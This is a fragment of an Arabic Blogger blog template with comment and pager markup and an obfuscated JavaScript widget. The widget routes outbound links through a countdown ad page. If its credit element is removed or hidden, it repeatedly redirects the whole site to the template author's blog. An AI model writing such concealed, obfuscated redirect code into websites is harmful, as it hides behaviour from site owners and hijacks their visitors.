</div>
</article>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3561793838767802881?po=5817063127425491569&hl=ar&saa=85391&origin=https://www.blogadse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogadse.com/2020/08/Protect-your-phone-from-the-heat.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogadse.com/2020/08/facebook-watch.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.blogadse.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.blogadse.com/feeds/5817063127425491569/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".post-body h1,.post-body h2, .post-body h3, .post-body h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='tocluna'><div aria-label='التنقل السريع' class='toctitle' for='naToc'>التنقل السريع</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.post-body h2, .post-body h3, .post-body h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.tocluna').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        var redirect_instanceId = "LinkList867",Settingsredirect={"redirect-bloghomepageUrl":"https://www.blogadse.com/","allow-redirect" : false,"ads-text" : "مساحة إعلانية|#|nofollow","width" : "2","color" : "#03a99b","color-btn" : "#388d80","timer" : "5","word" : ["جاري تهيئة الرابط","الرابط جاهز","رابط معطل","مساحة إعلانية"],"Block-Site" : "blogger.googleusercontent.com|facebook.com|youtube.com|mail.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.co","redirect-mydomains" : false,"name-class" : ".post-body","name-page" : "redirect","redirect-auto" : false,}
 /*<![CDATA[*/
var _0x3efa=['PC9zdHlsZT4=','aHRtbA==','dW5kZWZpbmVk','Y3JlYXRlZGJ5','cm90YXRlKA==','YmxvZ2djb2RlVVJJ','XihbXiBdKyggK1teIF0rKSspK1teIF19','dGltZXI=','aGlzdG9yeQ==','bmFtZS1jbGFzcw==','ZWFjaA==','Z2V0dXJpZG93bmxvYWQ=','PyZyZWRpcmVjdC11cmw9','b3Blbg==','JyBkYXRhLW9yaWdpbmFsPSc=','PHA+','ZGVnKQ==','Jy8+PC9nPjwvc3ZnPg==','OnZpc2libGU=','aW50ZXJ2YWw=','YWRzSFRNTA==','aG9zdG5hbWU=','2LHYp9io2Lcg2YXYudi32YQ=','ZmluZA==','LnBpZS5s','aHR0cHM6Ly8xLmJwLmJsb2dzcG90LmNvbS8tbVAtMmJ2T2FXdU0vWEFrck1URkFCYUkvQUFBQUFBQUFEalUvdHFTSERWZXNMY1l3UTFyWHQxTVZ2RzNURU5iSnFNdmNRQ0xjQkdBcy9zMjIwL25vLXVzZXIucG5n','dG9TdHJpbmc=','dG9VcHBlckNhc2U=','cmVkaXJlY3QtYXV0bw==','YWRzLWdvb2dsZQ==','cHJldmVudERlZmF1bHQ=','I3BhZ2VyZWRpcmVjdA==','YXBwZW5kVG8=','aW5pdA==','PGRpdiBjbGFzcz0ncGFyZW50LUFkcyBlcS1hZC1oZWFkZXIgYWQtdzcyMC1oOTAnPg==','Z2V0R1VJRA==','L3Av','cmVkaXJlY3QtbXlkb21haW5z','[base64]','PC9hPjwvZGl2PjxkaXYgY2xhc3M9J2Nsb20gY3JlYXRlZGJ5IGltcG8nPjwvZGl2Pg==','amF2YXNjcmlwdDp2b2lkKDAp','c2VhcmNo','[base64]','Z2V0SXRlbQ==','b3JpZ2lu','Lmh0bWw=','eHhoeGh4eHh4eGh4','[base64]','PC9wPjwvYT4=','PGEgaHJlZj0n','cHVzaFN0YXRl','Y2xpY2s=','LmFyZWxvYWQ=','bG9jYXRpb24=','cmVwbGFjZQ==','bm8taW1n','YWxsb3ctcmVkaXJlY3Q=','YWRzLXRleHQ=','dGFyZ2V0','cm90YXRlKDE4MGRlZyk=','YWN0aXZl','LnNsaWNl','Jy8+PC9hPg==','O30jcGFnZXJlZGlyZWN0IC5yYWRpYWxhZHMgYTpob3Zlcntjb2xvcjo=','d2lkdGg=','dmlzaWJpbGl0eQ==','Z2V0bG9jYXRpb24=','Y29sb3I=','cGll','JyB0YXJnZXQ9J19ibGFuayc+PHA+','JyBmaWxsPSc=','aGFzQ2xhc3M=','Y291bnQ=','KTt3aWR0aDpjYWxjKDEwMCUgLyA=','PGEgY2xhc3M9J2ltcG8nIGhyZWY9Jw==','ZGlzYWJsZWQ=','cmFuUXVlcnlidG4=','Y29uc3RydWN0b3I=','LmltcG8=','bnVtYmVy','c2V0SXRlbQ==','X2JsYW5r','2KjZhNmI2KzYsSDZg9mI2K8gfCDZhdix2KzYuSDYp9mE2YXYr9mI2YYg2KfZhNi52LHYqNmK','dGltZXJDb250YWluZXI=','c2V0SW50ZXJ2YWw=','2KfZhNix2KfYqNi3INis2KfZh9iy','O30jcGFnZXJlZGlyZWN0IC5yb3RhdGUgLnNsaWNlIC5waWV7Ym9yZGVyLWNvbG9yOg==','bm8tYXZhdGFy','bmFtZS1wYWdl','cmVtb3Zl','JyB0YXJnZXQ9J19ibGFuaycgdGl0bGU9Jw==','JyByZWw9Jw==','amF2YXNjcmlwdDo7','YWRkQ2xhc3M=','LmNyZWF0ZWRieQ==','dGltZXJIVE1M','YmxvZ2djb2RlTkFN','ZGVncmVlcw==','Y29sb3ItYnRu','cmVkaXJlY3Q=','a2V5','Z2V0UXVlcnlWYXJpYWJsZQ==','cXVhcnRlcg==','b3JpZy1saW5r','PHN0eWxlIHR5cGU9InRleHQvY3NzIj4=','ZGF0YQ==','bXRo','aHJlZg==','c2Vjb25kcw==','d29yZA==','c3RhcnQ=','fGJsb2dnLWNvZGUuYmxvZ3Nwb3QuY29tfGJsb2dnZXIuY29tfGJwLmJsb2dzcG90LmNvbXx3aGF0c2FwcDp8bWFpbHRvOnxqYXZhc2NyaXB0Onwj','PC9kaXY+','aGVhZA==','c2xpY2U=','YWRzLWltZw==','cGllTGVmdA==','cmFuUXVlcnlkYXRh','2YXYs9in2K3YqSDYpdi52YTYp9mG2YrYqQ==','c3BsaXQ=','Y3Nz','cmVkaXJlY3QtYmxvZ2hvbWVwYWdlVXJs','cmVsb2Fk','QmxvY2stU2l0ZQ==','bGVuZ3Ro','LnBpZQ==','KTt9I3BhZ2VyZWRpcmVjdCAucmFkaWFsYnRuIGEuYWN0aXZle2JhY2tncm91bmQtY29sb3I6','cmV0dXJuIC8iICsgdGhpcyArICIv','[base64]','Z2V0Y29weXJpZ2h0','cGllUmlnaHQ=','aW1hZ2Utc2l6ZQ==','bWF0Y2g=','Y29udmVydEhUTUw=','I2ZmN2YwMA==','YXR0cg=='];(function(_0x5e2c82,_0x3efacb){var _0x548998=function(_0x39cdcf){while(--_0x39cdcf){_0x5e2c82['push'](_0x5e2c82['shift']());}};var _0x561e0e=function(){var _0x3578f0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dfcfd,_0x4b12a3,_0x57831c,_0x3df68f){_0x3df68f=_0x3df68f||{};var _0x3d8e66=_0x4b12a3+'='+_0x57831c;var _0x22f3db=0x0;for(var _0x2ec796=0x0,_0xeda23f=_0x5dfcfd['length'];_0x2ec796<_0xeda23f;_0x2ec796++){var _0x5dbbdb=_0x5dfcfd[_0x2ec796];_0x3d8e66+=';\x20'+_0x5dbbdb;var _0x1711ec=_0x5dfcfd[_0x5dbbdb];_0x5dfcfd['push'](_0x1711ec);_0xeda23f=_0x5dfcfd['length'];if(_0x1711ec!==!![]){_0x3d8e66+='='+_0x1711ec;}}_0x3df68f['cookie']=_0x3d8e66;},'removeCookie':function(){return'dev';},'getCookie':function(_0x427ccc,_0x11c222){_0x427ccc=_0x427ccc||function(_0x3e827a){return _0x3e827a;};var _0x1753ea=_0x427ccc(new RegExp('(?:^|;\x20)'+_0x11c222['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x367641=function(_0x26ce21,_0xb9801){_0x26ce21(++_0xb9801);};_0x367641(_0x548998,_0x3efacb);return _0x1753ea?decodeURIComponent(_0x1753ea[0x1]):undefined;}};var _0x4f4005=function(){var _0x297b4c=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x297b4c['test'](_0x3578f0['removeCookie']['toString']());};_0x3578f0['updateCookie']=_0x4f4005;var _0x23ca0e='';var _0x4629cd=_0x3578f0['updateCookie']();if(!_0x4629cd){_0x3578f0['setCookie'](['*'],'counter',0x1);}else if(_0x4629cd){_0x23ca0e=_0x3578f0['getCookie'](null,'counter');}else{_0x3578f0['removeCookie']();}};_0x561e0e();}(_0x3efa,0x1ef));var _0x5489=function(_0x5e2c82,_0x3efacb){_0x5e2c82=_0x5e2c82-0x0;var _0x548998=_0x3efa[_0x5e2c82];if(_0x5489['aDyLRO']===undefined){(function(){var _0x39cdcf=function(){var _0x23ca0e;try{_0x23ca0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4629cd){_0x23ca0e=window;}return _0x23ca0e;};var _0x3578f0=_0x39cdcf();var _0x4f4005='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3578f0['atob']||(_0x3578f0['atob']=function(_0x5dfcfd){var _0x4b12a3=String(_0x5dfcfd)['replace'](/=+$/,'');var _0x57831c='';for(var _0x3df68f=0x0,_0x3d8e66,_0x22f3db,_0x2ec796=0x0;_0x22f3db=_0x4b12a3['charAt'](_0x2ec796++);~_0x22f3db&&(_0x3d8e66=_0x3df68f%0x4?_0x3d8e66*0x40+_0x22f3db:_0x22f3db,_0x3df68f++%0x4)?_0x57831c+=String['fromCharCode'](0xff&_0x3d8e66>>(-0x2*_0x3df68f&0x6)):0x0){_0x22f3db=_0x4f4005['indexOf'](_0x22f3db);}return _0x57831c;});}());_0x5489['Evjpnk']=function(_0xeda23f){var _0x5dbbdb=atob(_0xeda23f);var _0x1711ec=[];for(var _0x427ccc=0x0,_0x11c222=_0x5dbbdb['length'];_0x427ccc<_0x11c222;_0x427ccc++){_0x1711ec+='%'+('00'+_0x5dbbdb['charCodeAt'](_0x427ccc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1711ec);};_0x5489['VBDcci']={};_0x5489['aDyLRO']=!![];}var _0x561e0e=_0x5489['VBDcci'][_0x5e2c82];if(_0x561e0e===undefined){var _0x1753ea=function(_0x367641){this['eoVZjY']=_0x367641;this['CvMHJS']=[0x1,0x0,0x0];this['tjDXBK']=function(){return'newState';};this['eZIwUf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['CLNZNO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1753ea['prototype']['aEjwVq']=function(){var _0x3e827a=new RegExp(this['eZIwUf']+this['CLNZNO']);var _0x26ce21=_0x3e827a['test'](this['tjDXBK']['toString']())?--this['CvMHJS'][0x1]:--this['CvMHJS'][0x0];return this['cvtCtQ'](_0x26ce21);};_0x1753ea['prototype']['cvtCtQ']=function(_0xb9801){if(!Boolean(~_0xb9801)){return _0xb9801;}return this['rtgYbl'](this['eoVZjY']);};_0x1753ea['prototype']['rtgYbl']=function(_0x297b4c){for(var _0xc96d10=0x0,_0x552777=this['CvMHJS']['length'];_0xc96d10<_0x552777;_0xc96d10++){this['CvMHJS']['push'](Math['round'](Math['random']()));_0x552777=this['CvMHJS']['length'];}return _0x297b4c(this['CvMHJS'][0x0]);};new _0x1753ea(_0x5489)['aEjwVq']();_0x548998=_0x5489['Evjpnk'](_0x548998);_0x5489['VBDcci'][_0x5e2c82]=_0x548998;}else{_0x548998=_0x561e0e;}return _0x548998;};var _0x11bdd8=function(){var _0xcc2c96=!![];return function(_0x538109,_0x5bacfe){var _0xb4cee3=_0xcc2c96?function(){if(_0x5bacfe){var _0x401898=_0x5bacfe['apply'](_0x538109,arguments);_0x5bacfe=null;return _0x401898;}}:function(){};_0xcc2c96=![];return _0xb4cee3;};}();var _0x58e830=_0x11bdd8(this,function(){var _0x58601c=function(){var _0x3af7b6=_0x58601c[_0x5489('0x7e')](_0x5489('0x28'))()['compile'](_0x5489('0x37'));return!_0x3af7b6['test'](_0x58e830);};return _0x58601c();});_0x58e830();var _0x47bc01=Settingsredirect[_0x5489('0x22')],_0x293a5d=!0x1===Settingsredirect[_0x5489('0x69')]?!0x1:!0x0,_0x3a992f=!0x0===Settingsredirect[_0x5489('0x56')]?!0x0:!0x1,_0x2f2385=void 0x0!==Settingsredirect[_0x5489('0x3a')]?Settingsredirect[_0x5489('0x3a')]:'.post-body',_0x1bf4b9=void 0x0!==Settingsredirect[_0x5489('0x1')]?Settingsredirect[_0x5489('0x1')]:_0x5489('0xc'),_0x94b844=void 0x0!==Settingsredirect[_0x5489('0x71')]?Settingsredirect[_0x5489('0x71')]:'2',_0x7fdcf3=void 0x0!==Settingsredirect[_0x5489('0x74')]?Settingsredirect[_0x5489('0x74')]:_0x5489('0x2f'),_0x52edc3=void 0x0!==Settingsredirect[_0x5489('0xb')]?Settingsredirect[_0x5489('0xb')]:'#388d80',_0x3b6791=void 0x0!==Settingsredirect['word']?Settingsredirect[_0x5489('0x16')]:'',_0x944dab=void 0x0!==Settingsredirect['timer']?Settingsredirect[_0x5489('0x38')]:0x5,_0x1d8976=void 0x0!==Settingsredirect[_0x5489('0x6a')]?Settingsredirect['ads-text']:'',_0x1b8517=void 0x0!==Settingsredirect[_0x5489('0x1c')]?Settingsredirect[_0x5489('0x1c')]:'',_0xa3924=void 0x0!==Settingsredirect['ads-google']?Settingsredirect[_0x5489('0x4e')]:'',_0x582bbe=void 0x0!==Settingsredirect[_0x5489('0x24')]?Settingsredirect[_0x5489('0x24')]:_0x5489('0x57'),_0x63b55a=!0x0===Settingsredirect[_0x5489('0x4d')]?!0x0:!0x1,_0x2acfef=void 0x0!==Settingsredirect[_0x5489('0x2c')]?Settingsredirect['image-size']:0x280,_0x5c923f=void 0x0!==Settingsredirect[_0x5489('0x0')]?Settingsredirect[_0x5489('0x0')]:_0x5489('0x4a'),_0x23610f=void 0x0!==Settingsredirect[_0x5489('0x68')]?Settingsredirect[_0x5489('0x68')]:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXkQzPZOy000-2ws-bwZoyIYhXLJG6nBpprLiqflq4vFd70ixXhISFm8AfXUJdrQokzFip1kETsnmqp7eWW_p6bUldLCXbZ-1WTds9IDvhcGLnyr6giHZbPi8XKvx6lOZSyc9GXZWCzz2J/s640/no-img-300x300-blogg-code.jpg',_0x4c861b=['جاري\x20تهيئة\x20الرابط',_0x5489('0x86'),_0x5489('0x47'),_0x5489('0x1f'),'إقرأ\x20المزيد'];if(_0x3b6791!==''){language_form=_0x3b6791;}else{language_form=_0x4c861b;}var _0x392085={'word':function(_0x14ad5f){return language_form[parseInt(_0x14ad5f-0x1)];},'convertHTML':function(_0x337564){_0x337564=_0x337564[_0x5489('0x67')](/&amp;/g,'&'),_0x337564=_0x337564[_0x5489('0x67')](/&#039;/g,'\x27'),_0x337564=_0x337564[_0x5489('0x67')](/&quot;/g,'\x22'),_0x337564=_0x337564[_0x5489('0x67')](/&lt;/g,'<'),_0x337564=_0x337564[_0x5489('0x67')](/&gt;/g,'>');return _0x337564;},'getGUID':function(_0x55fffd){var _0x32e031=_0x5489('0x5f'),_0x351cb2=0x8,_0x49e863=![];return _0x32e031['replace'](/[xh]/g,function(_0x4581f5){var _0x291241=Math['random']()*0x10|0x0,_0x574a8c=_0x4581f5=='x'?_0x291241:_0x291241&0x3|0x8,_0x212cd9=_0x574a8c[_0x5489('0x4b')](_0x351cb2);return!0x0===_0x49e863?_0x212cd9[_0x5489('0x4c')]():_0x212cd9;});}};function _0xac6ddf(){var _0x358f10=this,_0x2386b9='',_0x1a65d3=0x0<_0x1d8976[_0x5489('0x25')]?_0x1d8976['split']('|'):_0x1b8517[_0x5489('0x20')]('|'),_0x30a6f8=_0x1a65d3[0x0],_0x49618e=_0x1a65d3[0x1],_0x3ceb6e=_0x1a65d3[0x2];this['seconds']=0x0,this[_0x5489('0x79')]=0x0,this[_0x5489('0xa')]=0x0,this['interval']=null,this[_0x5489('0x84')]=null,this[_0x5489('0x80')]=null,this[_0x5489('0x1b')]=null,this[_0x5489('0x75')]=null,this[_0x5489('0x2b')]=null,this[_0x5489('0x1d')]=null,this[_0x5489('0xf')]=null,this[_0x5489('0x23')]=null,this[_0x5489('0x34')]=null,this[_0x5489('0x39')]=_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e'),this[_0x5489('0x9')]=_0x5489('0x83'),this[_0x5489('0x36')]='https://blogg-code.blogspot.com',this[_0x5489('0x45')]=_0x1d8976?_0x5489('0x62')+_0x49618e+'\x27\x20rel=\x27'+_0x3ceb6e+_0x5489('0x76')+_0x30a6f8+_0x5489('0x61'):_0x1b8517?_0x5489('0x62')+_0x49618e+_0x5489('0x4')+_0x3ceb6e+'\x27\x20target=\x27_blank\x27><img\x20src=\x27'+_0x30a6f8+_0x5489('0x6f'):_0xa3924?_0x5489('0x53')+_0x392085[_0x5489('0x2e')](_0xa3924)+_0x5489('0x19'):_0x5489('0x40')+_0x392085[_0x5489('0x16')](0x4)+'</p>',this[_0x5489('0x8')]='<div\x20class=\x27clom\x20radialads\x27>'+_0x358f10[_0x5489('0x45')]+_0x5489('0x60')+_0x392085[_0x5489('0x16')](0x1)+_0x5489('0x58'),this[_0x5489('0x1e')]=function(){var _0x564699=_0x358f10[_0x5489('0xe')]('redirect-url');if(_0x564699){if(typeof Storage!==_0x5489('0x33')){_0x358f10[_0x5489('0x23')]['data'](_0x5489('0x10'),localStorage['getItem'](_0x564699));}else{_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'),_0x564699),history[_0x5489('0x63')](null,'',_0x358f10[_0x5489('0x39')]);}}},this[_0x5489('0xe')]=function(_0x4ddd95){var _0xa3a930=window['location'][_0x5489('0x5a')][_0x5489('0x20')]('?&'+_0x4ddd95+'='),_0x8f01a8;if(_0xa3a930[_0x5489('0x25')]>0x1){for(_0x8f01a8=0x0;_0x8f01a8<_0xa3a930['length'];_0x8f01a8++){var _0x3e63c7=_0xa3a930[0x1][_0x5489('0x20')](/&m=0|&m=1/g)[0x0];return _0x3e63c7;}}return!0x1;},this[_0x5489('0x7d')]=function(){var _0x1485ca=_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'));_0x1485ca?_0x63b55a?_0x358f10['geturidownload'](_0x1485ca):(_0x358f10[_0x5489('0x23')][_0x5489('0x30')](_0x5489('0x14'),_0x1485ca),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x2)),_0x358f10[_0x5489('0x23')][_0x5489('0x6')](_0x5489('0x6d'))):(_0x358f10[_0x5489('0x23')]['attr'](_0x5489('0x14'),_0x5489('0x59')),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x3)),_0x358f10['reload'][_0x5489('0x6')](_0x5489('0x7c')));},this[_0x5489('0x52')]=function(_0x31fd4e,_0x4e35be){_0x358f10['timerContainer']=$(_0x31fd4e),_0x358f10['timerContainer'][_0x5489('0x32')](_0x358f10[_0x5489('0x8')]),_0x358f10['number']=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.n'),_0x358f10[_0x5489('0x1b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x6e')),_0x358f10[_0x5489('0x75')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x26')),_0x358f10[_0x5489('0x2b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.pie.r'),_0x358f10[_0x5489('0x1d')]=_0x358f10['timerContainer']['find'](_0x5489('0x49')),_0x358f10[_0x5489('0xf')]=_0x358f10['timerContainer']['find']('.q'),_0x358f10['reload']=_0x358f10[_0x5489('0x84')]['find'](_0x5489('0x65')),_0x358f10[_0x5489('0x34')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x7')),_0x358f10[_0x5489('0x1e')](),_0x358f10[_0x5489('0x17')](_0x4e35be),_0x358f10[_0x5489('0x2a')](_0x358f10[_0x5489('0x34')]);},this['start']=function(_0x3ab1d4){_0x358f10[_0x5489('0x15')]=_0x3ab1d4,_0x358f10[_0x5489('0x44')]=window[_0x5489('0x85')](function(){_0x358f10[_0x5489('0x80')][_0x5489('0x32')](_0x358f10[_0x5489('0x15')]-0x1-_0x358f10[_0x5489('0x79')]),_0x358f10['count']++,_0x358f10['count']>=_0x358f10[_0x5489('0x15')]&&clearInterval(_0x358f10[_0x5489('0x44')]),_0x358f10[_0x5489('0xa')]=_0x358f10['degrees']+0x168/_0x358f10[_0x5489('0x15')],_0x358f10[_0x5489('0x79')]>=_0x358f10[_0x5489('0x15')]/0x2?(_0x358f10[_0x5489('0x1b')][_0x5489('0x6')]('nc'),_0x358f10[_0x5489('0x1b')][_0x5489('0x78')]('mth')||_0x358f10[_0x5489('0x2b')][_0x5489('0x21')]({'transform':_0x5489('0x6c')}),_0x358f10[_0x5489('0x1d')][_0x5489('0x21')]({'transform':_0x5489('0x35')+_0x358f10[_0x5489('0xa')]+_0x5489('0x41')}),_0x358f10[_0x5489('0x1b')][_0x5489('0x6')](_0x5489('0x13')),_0x358f10[_0x5489('0x79')]>=0.75*_0x358f10[_0x5489('0x15')]&&_0x358f10[_0x5489('0xf')][_0x5489('0x2')](),_0x358f10[_0x5489('0x15')]==_0x358f10[_0x5489('0x79')]&&_0x358f10[_0x5489('0x7d')]()):_0x358f10['pie'][_0x5489('0x21')]({'transform':'rotate('+_0x358f10[_0x5489('0xa')]+'deg)'});},0x3e8);},this[_0x5489('0x3c')]=function(_0x5f423b){if(_0x5f423b){setTimeout(function(){window[_0x5489('0x66')]['href']=_0x5f423b;},0x3e8);}},this[_0x5489('0x73')]=function(_0x15e4be){if(_0x15e4be){setInterval(function(){window['location'][_0x5489('0x14')]=_0x15e4be;},0x7d0);}},this[_0x5489('0x2a')]=function(_0x40985a){var _0x2e7377=_0x5489('0x7b')+_0x358f10[_0x5489('0x36')]+_0x5489('0x3')+_0x358f10[_0x5489('0x9')]+_0x5489('0x5b')+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M50,9H14c-2.757,0-5,2.243-5,5v36c0,2.757,2.243,5,5,5h36c2.757,0,5-2.243,5-5V14C55,11.243,52.757,9,50,9z\x20\x20\x20M53,50c0,1.654-1.346,3-3,3H14c-1.654,0-3-1.346-3-3V14c0-1.654,1.346-3,3-3h36c1.654,0,3,1.346,3,3V50z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M42,31h-4.026C38.609,30.162,39,29.13,39,28v-6c0-2.757-2.243-5-5-5H18c-0.552,0-1,0.447-1,1v14v14\x20\x20c0,0.553,0.448,1,1,1h24c2.757,0,5-2.243,5-5v-6C47,33.243,44.757,31,42,31z\x20M34,19c1.654,0,3,1.346,3,3v6c0,1.654-1.346,3-3,3H19\x20\x20V19H34z\x20M45,42c0,1.654-1.346,3-3,3H19V33h23c1.654,0,3,1.346,3,3V42z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+_0x5489('0x42');if($('.createdby')['length']!==0x0){$(_0x40985a)[_0x5489('0x32')](_0x2e7377);setInterval(function(){$(_0x5489('0x7f'))['each'](function(){if($(this)[_0x5489('0x21')]('opacity')<0x1||$(this)['css'](_0x5489('0x72'))=='hidden'||$(this)['is'](':hidden')){if($(_0x40985a)['is'](_0x5489('0x43'))){_0x358f10[_0x5489('0x73')](_0x358f10['bloggcodeURI']);}}});},0x7d0);}else{_0x358f10[_0x5489('0x73')](_0x358f10[_0x5489('0x36')]);}};};var _0x192ed2='#pageredirect{width:-webkit-calc(100%\x20/\x20'+_0x94b844+_0x5489('0x7a')+_0x94b844+_0x5489('0x27')+_0x52edc3+_0x5489('0x87')+_0x7fdcf3+_0x5489('0x70')+_0x7fdcf3+_0x5489('0x29');$(_0x5489('0x11')+_0x192ed2+_0x5489('0x31'))[_0x5489('0x51')]($(_0x5489('0x1a')));var _0x4134f6=_0x5489('0x50');if(_0x293a5d&&$(_0x4134f6)[_0x5489('0x25')]>0x0){new _0xac6ddf()[_0x5489('0x52')](_0x4134f6,_0x944dab);}$(_0x2f2385+'\x20a')[_0x5489('0x3b')](function(_0x2ec951){var _0x350d4b,_0x5b875a,_0x7a0657=$(this)[_0x5489('0x30')](_0x5489('0x14')),_0x424b9b=window[_0x5489('0x66')][_0x5489('0x5d')]+_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e');if(_0x3a992f===![]){_0x5b875a='|'+window[_0x5489('0x66')][_0x5489('0x46')];}_0x350d4b=new RegExp('('+_0x582bbe+_0x5489('0x18')+_0x5b875a+')');if(0x0<=this[_0x5489('0x14')][_0x5489('0x2d')](_0x350d4b)&&_0x7a0657&&_0x293a5d){$(this)['attr'](_0x5489('0x14'),_0x5489('0x5'))['removeAttr'](_0x5489('0x6b'));if(typeof Storage!=_0x5489('0x33')){$(this)['on']('click',function(_0x4eff4c){_0x4eff4c[_0x5489('0x4f')]();var _0x2651bd,_0x53b30f=_0x392085[_0x5489('0x54')]();for(_0x2651bd=0x0;_0x2651bd<localStorage[_0x5489('0x25')];_0x2651bd++){var _0x55ebbd=localStorage[_0x5489('0x5c')](localStorage[_0x5489('0xd')](_0x2651bd));if(_0x55ebbd&&_0x55ebbd===_0x7a0657){_0x53b30f=localStorage[_0x5489('0xd')](_0x2651bd);}}localStorage[_0x5489('0x81')](_0x53b30f,_0x7a0657);window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+_0x53b30f,'_blank');});}else{$(this)[_0x5489('0x12')](_0x5489('0x10'),_0x7a0657);$(this)['on'](_0x5489('0x64'),function(_0x2cf022){_0x2cf022[_0x5489('0x4f')]();window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+$(this)['data']('orig-link'),_0x5489('0x82'));});}}});
 /*]]>*/
</script>
</div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
